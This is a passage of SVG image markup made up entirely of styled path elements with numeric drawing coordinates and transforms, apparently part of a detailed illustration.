d="M405.33009,296.69h.6797c-.19.2602-.8599.04-1.23979.1201.02-.17.27-.1099.45019-.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M404.43019,297.9302a4.72028,4.72028,0,0,1,1.79981-.1104c-.12011.1402-1.06011.0503-.77981.2202h.5596c-.00979.0699-.0196.1402-.1099.1202h-1.02c-.14989.1396-.41989.1396-.4497-.1202.1396.0401.6997-.02.33981-.1098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M405.56009,298.6099h-.1099c-.20019-.0699-.6704.1303-.68019-.1197h.10989c.4502.1499.27-.4101.5703-.1103C405.47019,298.4702,405.56009,298.4902,405.56009,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M405.22019,296.69c-.18019.0102-.43019-.0499-.45019.1201-.45021.0298-1.52-.17-1.91011.1098-.06989-.4101-.56989.3003-.4497-.2299.1596-.0601.58.1298.56-.1099C403.54,296.7998,404.97019,296.23,405.22019,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M404.87989,298.4902h-.4497c-.3604-.1801-.6104-.0502-1.0103,0,.1699-.52.7002.0098.79011-.56h.56c.35989.0898-.20021.1499-.33981.1098.02981.2598.29981.2598.4497.1202C404.75,298.2998,404.83979,298.3301,404.87989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M404.43019,298.4902h.23c-.0401.1499-.20019.1797-.23.3399-.0303.5098-2.3003.4101-1.3501-.1099-.2803.4195.2197.02.3398-.1103C403.73,298.54,404.31009,298.75,404.43019,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M403.41989,298.4902c.3999-.0502.6499-.1801,1.0103,0-.1201.2598-.70019.0498-1.0103.1197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M404.21,297.9302c-.08991.5698-.62021.04-.79011.56a.83744.83744,0,0,0-.79-.2202c-.2598-.3701-.62989.1001-.89989.1099.01019-.1099.14009-.0899.23-.1099-.02011-.1299-.21-.1001-.33991-.1098A11.12463,11.12463,0,0,1,404.21,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M403.41989,298.4902v.1197h-.23c.0303-.48-.6997-.1299-.89989-.1197a.30719.30719,0,0,1,.33989-.2202A.83744.83744,0,0,1,403.41989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M402.29,298.4902c.20019-.0102.93019-.3603.89989.1197-.5698-.2198-1.5898.4604-2.02,0A3.88586,3.88586,0,0,1,402.29,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M402.97019,296.5801c.02.2397-.4004.0498-.56.1099H402.29c-.35011.0302-.81981-.0699-1.01021.1201H400.27a5.02141,5.02141,0,0,1,2.70019-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M402.41019,296.69c-.12019.5302.37981-.1802.4497.2299a9.277,9.277,0,0,1-1.4698.1099c.1997-.4697.83991.1802.89991-.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M402.62989,298.27a.30719.30719,0,0,0-.33989.2202,3.88586,3.88586,0,0,0-1.12011.1197c-.64989-.3599-.9101-.1499-1.7998,0-.1103-.0098-.1299.0903-.23.1103a1.14037,1.14037,0,0,0-1.0102-.1103v-.1197A9.37937,9.37937,0,0,1,400.04,298.27c.79979-.2002,1.19.42,1.58009,0-.16009.0098-.3203.02-.3403-.1098h.3403c.12991.0097.3198-.0201.33991.1098-.08991.02-.21981,0-.23.1099C402,298.3701,402.37009,297.8999,402.62989,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M402.41019,298.94c.4697.1596-1,.1098-.23.2299-.0303.1504-.2803.0899-.45019.1104.14009-.12991.04979-.2901,0-.1104C401.41989,298.75,401.98,298.9502,402.41019,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M401.27979,296.8101c.1904-.19.6601-.0899,1.01021-.1201-.06.52-.70021-.1299-.89991.3398-.08-.0298-.2202,0-.2202-.1099C401.27,296.94,401.27979,296.8701,401.27979,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M401.06009,297.8198c.6298-.0796,1.8398.1104.56.1104a6.93575,6.93575,0,0,1-.79.1098C400.85989,297.9199,401.06009,297.9702,401.06009,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M401.27979,298.1602c.02.1298.18021.1196.3403.1098-.39009.42-.7803-.2002-1.58009,0-.01021-.1299.17-.1801,0-.23.02979-.1601.27979-.1.45019-.1098C399.91989,298.2598,400.89989,298.1299,401.27979,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M400.27,296.8101h1.00979c0,.06-.00979.1299-.1099.1098-.1401,0-.1601.1402-.3398.1099-.0899-.25-.3902.1504-.56009-.1099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M401.16989,298.6099h-.1098c-.2002-.1299-.8003.1401-1.02009.1103h-.10981c-.1704-.31-.46.19-.5601-.1103C400.25979,298.46,400.52,298.25,401.16989,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M400.04,298.7202c.21979.0298.81989-.2402,1.02009-.1103-.1099,0-.0899.1303-.1202.2202C400.79,298.6299,400.29,299.0098,400.04,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M400.27,296.9199c.16989.2603.47019-.1401.56009.1099-.21.0303.0698.1904-.1099.23a7.24152,7.24152,0,0,0-1.6904,0c.1504-.2696.8501.02.9004-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M400.93989,299.2803c-.18989.33009-.6001-.0606-.89989,0-.04981-.3101.62019.0898.56989-.2207.12011.0205.06.1103,0,.1103C400.62009,299.2998,400.81009,299.2598,400.93989,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M400.27,296.8101v.1098h-.33981c-.3804.0703-1.0401-.1499-1.2403.1099a1.73491,1.73491,0,0,1-1.0097,0c.02-.3198.77.1001.79-.2197.1099-.0103.0899-.1402.1099-.23C399.04,297.0601,399.97019,296.54,400.27,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M398.68989,297.0298c.2002-.2598.8599-.0396,1.2403-.1099-.0503.3599-.75.0703-.9004.3399h-.5596C398.47019,297.1099,398.66989,297.1499,398.68989,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M399.37009,298.6099c.1001.3003.3897-.1997.5601.1103-.2803.2896-.6001.2198-1.1201.4497-.0103-.1797-.29009-.0898-.23-.3398h-.1099c.1099-.3101.54981.4902.6699-.1099C399.24019,298.7002,399.25979,298.6001,399.37009,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M399.14009,298.7202c-.12009.6001-.56-.2002-.6699.1099-.43019-.1602-.22019.3096-.56.2295-.2701-.0401-.43019-.1797-.7901-.1196-.5703.1098-1.12009.2299-1.6899.3403-.20019-.0606-.66019.1396-.6704-.1104.3501-.01951.49021-.2597.9004-.2299.1899.3403.4697-.19.6699-.2198a3.40882,3.40882,0,0,0,1.7998-.1103A1.14037,1.14037,0,0,1,399.14009,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M398.91989,299.5098c-.12989-.0196-.1997.0205-.23.1103-.1098-.00971-.08-.1396-.1098-.2304-.21.4199-.8003.04-1.0103.2304-.1699-.0498.0401-.1504,0-.3398.19-.0401.21.0898.22021.2295.10009-.0498.21-.0996.23-.2295-.02-.08991-.10981-.1104-.10981-.2207.33981.0801.12981-.3897.56-.2295h.1099c-.06009.25.2197.1601.23.3398A.54983.54983,0,0,1,398.91989,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M398.68989,297.0298c-.02.1201-.2197.0801-.2197.23h-.1103a4.35885,4.35885,0,0,0-1.2398-.1197c-.41009-.1001-.60009.1998-.79,0-.0899.0201-.1099-.04-.1099-.1103.3096.0801.23-.2197.4497-.2197.6099.04.46.1899,1.0103.2197A1.73491,1.73491,0,0,0,398.68989,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M396.66989,296.8101c.6499-.23.98.02,1.8003,0-.02.3198-.77-.1001-.79.2197C397.12989,297,397.27979,296.8501,396.66989,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M398.12989,298.4902v.1197a3.40882,3.40882,0,0,1-1.7998.1103h-.1099A11.04471,11.04471,0,0,1,398.12989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M398.35989,297.2598a2.49687,2.49687,0,0,1-1.2398.1103v-.23A4.35885,4.35885,0,0,1,398.35989,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M397.33979,299.6201c-.08979.3604-.1396-.2002-.10979-.3398-.39991.4297-1.37011.2793-1.79981.6797.2397-.2403.04981-.4297-.3404-.3399.0303-.0898.12021-.1103.12021-.2304.08-.0196.22019,0,.22019-.1094.56981-.1104,1.1196-.2305,1.6899-.3403C397.37989,299.1699,397.25979,299.15039,397.33979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M397.12009,297.1401v.23c-.54-.0903-.73.1699-1.2402.1099-.0098-.25-.48-.0498-.66989-.1099.12009-.3301,1,.1001,1.12009-.23C396.52,297.3399,396.71,297.04,397.12009,297.1401Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M396.22019,297.0298c0,.0703.02.1304.1099.1103-.12009.3301-1-.1001-1.12009.23h-.89991c-.2002.0601-.67-.1401-.6802.1099-.5801-.0899-.8198.1601-1.3501.1099-.4097-.21-1.23.1201-1.69.2299-.33979-.0796-.33.19-.6699.1104-.02-.4204.60011-.0601.33011-.4502A37.337,37.337,0,0,1,396.22019,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M396.22019,298.7202h.1099c-.2002.0298-.48.5601-.6699.2198a.477.477,0,0,1,.4497-.2198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M393.52,298.94c1.12989.0302,1.54009-.4,2.58989-.2198a.477.477,0,0,0-.4497.2198c-.41019-.0298-.5503.21039-.9004.2299h-.1197C394.33979,298.7798,393.81979,299.21,393.52,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M395.21,297.3701c.18989.0601.66009-.1401.66989.1099a5.73956,5.73956,0,0,1-1.69.2202c-.0297-.1802.1099-.1904.1202-.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M395.08979,299.6201c.39021-.0898.5801.0996.3404.3399H395.21c-.27981-.30961-.73981.1601-1.23981,0-.1704-.0498.00981-.09961,0-.2295C394.58009,299.6797,394.56009,299.6602,395.08979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M394.41989,298.6099c-.2798-.46,2.1099-.1197.6699-.1197C394.83009,298.4902,394.75979,298.69,394.41989,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M394.75979,299.1699c.01021.25.47021.0498.6704.1104,0,.1094-.14019.0898-.22019.1094-.37991-.17-.98.3105-.89991-.1094a.48529.48529,0,0,0,.33-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M395.21,299.96c-.46981-.01961-.71.19039-1.23981.1103V299.96C394.47019,300.1201,394.93019,299.65039,395.21,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M394.64009,299.1699a.48529.48529,0,0,1-.33.1104h-.5699c.00981.1094.1397.0898.23.1094-.22019.33-.70019-.0401-1.01019,0-.02011-.27931-.39021-.02931-.45021,0-.02979-.1592-.27979-.0997-.4497-.1094v-.1104c.7197-.1899.9301.02049,1.45991-.2299C393.81979,299.21,394.33979,298.7798,394.64009,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M393.62989,297.48c.0102-.25.48-.0498.6802-.1099-.0103.1397-.1499.1499-.1202.3301h-.56Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M393.97019,299.96v.1103c-.3203.2598-.8701.0293-1.24019,0,.16989-.3603.91009-.1406,1.24019-.3398C393.98,299.86039,393.79979,299.9102,393.97019,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M393.62989,297.48v.2202c-1.0498.3398-2.7901.04-3.37989.9097a.65155.65155,0,0,1,.12009-.4497c-2.1802.4799-4.4702.2397-5.9702,1.0097-1-.58-3.0098.4903-3.71.2198,0-.1094.1402-.0801.23-.1094h.1099A7.44727,7.44727,0,0,1,384.29,298.94c.16019-.1099-.04981-.1802.23-.3301.14019.1303.16989.04.33009,0,.6597.1201,1.0498-.3399,1.91991-.23h.10989c.6899-.1499,2.1499-.27,2.7002-.4497h.3398c.3399.0796.33011-.19.6699-.1104.3101-.0796.23.2202.45021.2202.23979.0298.62989-.6601.68019-.1098.1397-.3003.46-.25.5596-.3403C392.81009,297.6401,393.04979,297.3901,393.62989,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M392.50979,299.3897c.06-.02931.4301-.27931.45021,0-.10991.01069-.08991.1406-.12021.2304-.2099-.2099-.1997.0596-.56,0-.02-.0898-.0899-.1299-.2197-.1103C392.08009,299.3399,392.33009,299.40039,392.50979,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M392.50979,299.3897c-.1797.01069-.4297-.0498-.4497.1201h-.3399c-.79.5097-1.1704.14059-2.25.5605.19-.04.21.0899.2197.2197-.45989-.0898-.5698.1797-1.0097.1202-.16019.0498.0097.0898,0,.2197-.18019-.0303-.19.1103-.3404.1103.1304-.5-1.0996-.3603-1.0097.12019-.29009-.22069-.71.19921-1.1299.21971.3599.2099.08981.2402-.1104.4502a3.88148,3.88148,0,0,0-1.1196.1094.78677.78677,0,0,0,.3296.2304H385.75c-.02.1201-.22021.07029-.22021.2198-.3496-.0303-.21.08-.8999.1201a3.39459,3.39459,0,0,0-1.12989.33h-.45021c-.3496-.0898.20021-.1503.3403-.1103.10991-.5098-.85009-.3301-.56-.6699h.1098a.723.723,0,0,0,.56011-.1201c-.02981-.1495-.27981-.0899-.45021-.1094a1.31585,1.31585,0,0,1,1.02-.2207c-.02.2002-.3799.0605-.4497.2207.0298.2597.4898.0693.5601,0a1.6188,1.6188,0,0,0,1.1196-.1104h.79c.0704-.4394-.7797.0303-.6699-.4502.1602.1504.8902.2305.8999-.10931-.1797-.24029-.79-.04009-1.02-.23049.3301.21.1504.3896-.2197.23049-.3203-.10059-.29009.14941-.56009.10931a.46287.46287,0,0,1-.68021-.10931c-.12979-.48049.48-.21.5601-.45019.2803.04.25-.21.5703-.1202.1997.0303.5596-.1103.4497.2295.3003-.4199,1.1402-.289,1.5703-.5595h.1099a13.81569,13.81569,0,0,0,2.1401-.2295h.4497a9.30426,9.30426,0,0,0,2.3702-.4502C392.23,299.29,392.48,299.2305,392.50979,299.3897Zm-3.5996.79c-.2403-.1797-.7203-.3594-.91019,0C388.18019,300.44039,388.60989,300.3701,388.91019,300.1797Zm-1.8101.4502c.12991-.04.3901-.4902.1201-.5596-.1601.5098-.9604-.1504-1.1304.4492A1.006,1.006,0,0,1,387.10009,300.6299Zm-2.4702,1.1299c-.25-.1895-.8501-.0196-1.12989.1103C383.77979,302.0899,384.35989,301.8897,384.62989,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M392.06009,299.5098c.1298-.0196.1997.0205.2197.1103-.1699.24029-.8496-.0302-.7896.4502H391.27a1.90554,1.90554,0,0,1,.45019-.5605Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M390.58979,297.8198c.46-.1098,1.2803-.4399,1.69-.2299-.0996.0903-.4199.04-.5596.3403-.0503-.5503-.4404.1396-.68019.1098C390.81979,298.04,390.89989,297.7402,390.58979,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M392.06009,299.1699v.1104a9.30426,9.30426,0,0,1-2.3702.4502c-.08-.3106.5303.0791.4502-.2207C390.97019,299.3897,391.43019,299,392.06009,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M391.49019,300.0703c.3399.4102-.5703.3399-.9004.4492.0103-.0693.0201-.1396.12021-.1093.18009-.1504.70989.04.66989-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M391.37989,300.0703c.04.3799-.4898.1895-.66989.3399.02-.0899.08979-.1407.22019-.1202-.0103-.25-.48-.0498-.68019-.1103.00979.0605-.08981.1299-.10991,0a1.76616,1.76616,0,0,1,1.12991-.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M391.72019,299.5098a1.90554,1.90554,0,0,0-.45019.5605,1.76616,1.76616,0,0,0-1.12991.1094.67285.67285,0,0,0-.4502.1103c-.0097-.1298-.0297-.2597-.2197-.2197C390.54979,299.65039,390.93019,300.0195,391.72019,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M390.93019,300.29c-.1304-.0205-.20019.0303-.22019.1202-.10011-.0303-.10991.04-.12021.1093-.5.25-1.2099-.2197-1.2299.34089-.19.02931-.1997-.11039-.33989-.12019-.02-.12981-.18021-.1201-.33981-.1103.0097-.1299-.16019-.1699,0-.2197.4399.0595.54981-.21,1.0097-.1202a.67285.67285,0,0,1,.4502-.1103c.0201.1299.1197.0605.10991,0C390.45019,300.2402,390.91989,300.04,390.93019,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M390.81979,301.19039c.02.15921-.6499.14951-.23.33991-.1796.2295-.4897-.1104-.8999-.2207A2.852,2.852,0,0,1,390.81979,301.19039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M390.25,297.48c.27.3901-.35011.0298-.33011.4502h-.3398c-.1802-.0103-.4302.0498-.4502-.1104.3799-.0698.8203-.0796,1.0102-.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M390.14009,299.5098c.0801.2998-.5302-.0899-.4502.2207h-.4497c-.20019-.0606-.6601.1396-.6704-.1104A7.07585,7.07585,0,0,1,390.14009,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M388.33979,297.5899a17.83182,17.83182,0,0,1,1.8003-.1099c-.1899.2602-.6303.27-1.0102.3398-.2598-.0097-.3301.19-.66989.1104C388.49019,297.75,388.35009,297.7402,388.33979,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M389.12989,297.8198c.02.1602.27.1001.4502.1104-.5503.1797-2.0103.2998-2.7002.4497-.0498-.27.5102.0601.3403-.3399H388c.23-.1801.14989.0098.46,0v-.1098C388.79979,298.0098,388.87009,297.8101,389.12989,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M388.56979,299.6201c.0103.25.47021.0498.6704.1104a13.81569,13.81569,0,0,1-2.1401.2295c.02-.3301.7798.0898.79-.2295A.93851.93851,0,0,1,388.56979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M389.02,300.7402c-.5-.1904-.79.3995-1.02.12019-.06981-.37989.24019-.19049.33979-.12019.1504,0,.16021-.1406.3404-.1103C388.83979,300.6201,389,300.61039,389.02,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M388,300.1797c.18989-.3594.66989-.1797.91019,0C388.60989,300.3701,388.18019,300.44039,388,300.1797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M388.46,297.9302v.1098c-.31011.0098-.23-.1801-.46,0-.02-.0898.04979-.1.12009-.1098-.02-.1304-.12009-.0601-.12009,0-.41991-.19.25-.19.23-.3403h.10979C388.35009,297.7402,388.49019,297.75,388.46,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M387.33009,300.86039c-.0899-.48049,1.1401-.62019,1.0097-.12019-.0996-.0703-.4096-.2597-.33979.12019h-.66991Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M388.23,297.5899c.02.1503-.64991.1503-.23.3403,0-.0601.10009-.1304.12009,0-.0703.0098-.14009.02-.12009.1098h-.77981c-.2104.17-.75.0098-.9004.23-.31.0699-.8999-.1499-1.02.1099a2.07809,2.07809,0,0,1-.8999-.1099c.0303.1499.4702.21,0,.2202-.7197-.02-1.1597-.0502-1.23.3399a2.14583,2.14583,0,0,0-1.91989.2295c.02979-.0996.12009-.1196.12009-.2295-.04-.1802.1001-.19.10991-.3399C383.91019,298.1699,385.95019,297.98,388.23,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M387.43989,301.5303a.62252.62252,0,0,1,.4502-.1104c-.0503.2998-.4199.3799.10991.4502-.06981.2696-.52.0196-.56011-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M387.77979,300.86039c-.02.12981.02.19921.1103.21971-.4199.3301-1.2602.2402-1.8003.4502.20021-.21.4703-.2403.1104-.4502.4199-.0205.83981-.4404,1.1299-.21971Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M387.89009,299.7305c-.0102.3193-.77-.1006-.79.2295h-.1099c-.5703-.0899-.8203.15039-1.3501.1103.25-.2002.6397-.0801.5601-.3398C386.91989,299.9902,387,299.5703,387.89009,299.7305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M387.43989,301.5303v.2295h-.1098c-.5703.0498-.9502.1601-1.2403,0,.0503.35059-.2397.3603-.56.3301,0-.14951.20021-.0997.22021-.2198h-.45021c.0801-.2705.70021.0196.79-.2304C386.66019,301.7197,386.87989,301.4502,387.43989,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M387.22019,300.0703c.27.0694.00981.5196-.1201.5596a1.006,1.006,0,0,0-1.0103-.1104C386.25979,299.9199,387.06009,300.5801,387.22019,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M387.22019,298.04c.1699.4-.3901.0699-.3403.3399H386.77c-.02-.1699-.27-.1001-.45021-.1099C386.47019,298.0498,387.00979,298.21,387.22019,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M385.64009,300.0703c.5298.04009.7798-.2002,1.3501-.1103-.4301.2705-1.27.1396-1.5703.5595.1099-.3398-.25-.1992-.4497-.2295-.0801-.2998.52981.0801.4497-.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M386.77,298.3799c-.87011-.1099-1.26021.3501-1.91991.23-.08009-.3101.5298.0801.4497-.23.1201-.2598.71-.04,1.02-.1099C386.5,298.2798,386.75,298.21,386.77,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M386.08979,301.7598c.2901.1601.67.0498,1.2403,0a2.22563,2.22563,0,0,1-1.8003.3301C385.85009,302.1201,386.14009,302.11039,386.08979,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M386.08979,301.5303v.1094c-.08979.25-.7099-.0401-.79.2304a.78677.78677,0,0,1-.3296-.2304A3.88148,3.88148,0,0,1,386.08979,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M385.41989,300.9697c-.1098.4805.7403.0108.6699.4502h-.79c0-.1103-.1299-.0898-.2197-.1103.25-.1797.25-.2793,0-.44921.3701.15911.5498-.02049.2197-.23049.23.1904.8403-.0098,1.02.23049C386.31009,301.2002,385.58009,301.1201,385.41989,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M386.43019,299.3897c-.1201.29-.73.1005-.9004.3408C385.22019,299.4502,386.08009,299.3897,386.43019,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M385.41989,300.0703c.08011.2998-.5298-.0801-.4497.2197-.3203-.0898-.29.1602-.5703.1202-.41989-.0899-.5298.1298-.89989.1093h-.45021c.0303-.2392.5-.0293.5703-.2295A6.65794,6.65794,0,0,1,385.41989,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M385.29979,298.3799c.0801.3101-.52979-.0801-.4497.23-.1602.04-.1899.1303-.33009,0-.10011.02-.10981-.0498-.12011-.1197.4702-.0102.0303-.0703,0-.2202A2.07809,2.07809,0,0,0,385.29979,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M385.08009,300.86039c.25.16991.25.26951,0,.44921.0898.0205.2197,0,.2197.1103a1.6188,1.6188,0,0,1-1.1196.1104c.0796-.2608.6396-.0303.56-.4502-.0903-.0205-.22019,0-.22019-.1104C384.79,301.0098,384.75979,300.7598,385.08009,300.86039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M384.74019,301.0801c.0796.4199-.4804.1894-.56.4502-.0703.0693-.5303.2597-.5601,0,.0698-.1602.4297-.0205.4497-.2207a1.31585,1.31585,0,0,0-1.02.2207c.1704.0195.4204-.0401.45021.1094a.723.723,0,0,1-.56011.1201c.0699-.46-.33.0498-.66989-.1201-.29-.9395-2.41991.22069-3.04,0h.10979c-.02-.0899.0401-.0997.1104-.1094v-.2207c-.0903.0205-.1001-.0498-.1104-.11921h-.2197c.02.09961-.0503.10941-.12009.11921-.02981.1806.10989.1904.12009.3301-.2099-.0098-.2402.1406-.4502.1201.02-.1299.2202-.0801.2202-.2295a.99269.99269,0,0,0-1.12009.2295h.33009c-.02.1299-.2002.0898-.33009.1103-.20021.0596-.66991-.1396-.68021.1104-.1899.1894-.6596.0898-1.0097.1094h-.6802a2.71948,2.71948,0,0,0-.89989,0c.02979-.1602.33979-.0401.33979-.2198.14021-.00971.16021-.1504.3404-.1103.10981.0498.52.1601.6699-.1201h.79c.2701-.1094,1.0098-.0801.6797-.44931.27.08991.77-.41009.7803.11921.1001-.3994.89991-.0791,1.02-.44921H379.23c.02.15911.27.09961.45019.10931v.1104c.1299.03029.27981.5996.4497.2295-.3897-.44921.48.1201.4502-.3399a.18443.18443,0,0,1-.23-.10931h.23c.1997.01951.43991.20991.66991,0-.62011.02931.39989-.26079-.22021-.23049.02-.2803.3804-.0303.45021,0,.64989.0898.95989-.1602,1.56979-.1104h.3403c-.3603.2305-.0703.4502-.56.4502-.0303.46.12991.4502.4497.3399a.99924.99924,0,0,0,.22021-.7901c.37009.0205.48-.1992.89989-.1093-.0801.24019-.68989-.0303-.5601.45019a.46287.46287,0,0,0,.68021.10931C384.52,301.0801,384.64989,301.0596,384.74019,301.0801Zm-2.02,0c-.3501.04-.6704-.4199-.9004,0C382.14009,300.7998,382.33979,301.5,382.72019,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M384.39989,298.4902c.0103.0699.02.1397.12011.1197-.27981.1499-.06981.2202-.23.3301a7.44727,7.44727,0,0,0-3.26021.3403c.02-.08991.1103-.1104.1103-.2207H381.25a2.14583,2.14583,0,0,1,1.91989-.2295C383.24019,298.44,383.68019,298.4702,384.39989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M383.5,301.8701c.27979-.1299.87989-.2998,1.12989-.1103C384.35989,301.8897,383.77979,302.0899,383.5,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M383.5,302.54a3.39459,3.39459,0,0,1,1.12989-.33,1.66166,1.66166,0,0,1-1.2398.5595C383.37989,302.61039,383.72019,302.6397,383.5,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M382.27,300.4102c.54979.1298,1.14019-.2803,1.35009-.1202-.0703.2002-.54-.0097-.5703.2295-.6099-.0498-.9199.2002-1.56979.1104.04979-.25.60009,0,.66989-.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M383.5,302.54c.22019.0997-.12011.07039-.10991.2295-.3003,0-.64009-.039-.79.1104v-.1104c.02-.0996-.04-.1093-.1099-.1093v-.2305c-.52.04-.81-.02931-1.01019.1103-.10011-.1503.29979-.4501-.45021-.33-.02-.25-.48-.0498-.6797-.1201.0498-.25.5601-.0401.79-.1094a3.33128,3.33128,0,0,0,1.69-.2207c-.29009.3398.66991.1601.56.6699-.14009-.04-.6899.0205-.3403.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M383.5,300.5195a.99924.99924,0,0,1-.22021.7901c-.31979.1103-.48.1201-.4497-.3399.4897,0,.1997-.2197.56-.4502Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M382.27,301.6397c.33989.1699.73979-.3399.66989.1201h-.1098a3.33128,3.33128,0,0,1-1.69.2207c-.35009-.2705-1.16009-.04011-1.4599.1094-.0904.02049-.1104.1201-.23.1201.2397-.3301-.45019-.0703-.8301-.2002-.0102-.0401-.0703-.0899-.1802-.1397a.31515.31515,0,0,0,.1802.1397c.0298.1601-.83009.1103-.85009-.1397.12989-.0205.31009.0196.33009-.1103h.5698c.21.0205.2403-.1299.4502-.1201H379.23C379.85009,301.86039,381.98,300.7002,382.27,301.6397Zm-.33981.1201c-.19-.0498.02-.14941,0-.3399-.3101-.01951-.39019.17-.23.3399-.0801.0205-.22019,0-.22019.1103C381.64989,301.8496,381.89009,301.9102,381.93019,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M381.81979,301.0801c.23-.4199.5503.04.9004,0C382.33979,301.5,382.14009,300.7998,381.81979,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M382.60009,302.7695v.1104c-.73-.0596-.96.3896-1.6802.3398v-.10931h-.5698c.02-.25.48-.05079.6797-.12019C381.64989,303.0098,381.89009,302.65039,382.60009,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M382.49019,302.6602c.0699,0,.1299.0097.1099.1093-.71-.11911-.9502.2403-1.5703.2207v-.1103c.0703-.0098.1304-.01951.1103-.1104H381.48C381.85009,302.7598,382.04,302.5801,382.49019,302.6602Z" transform="translate(-306.64989 -279.042)"/><path 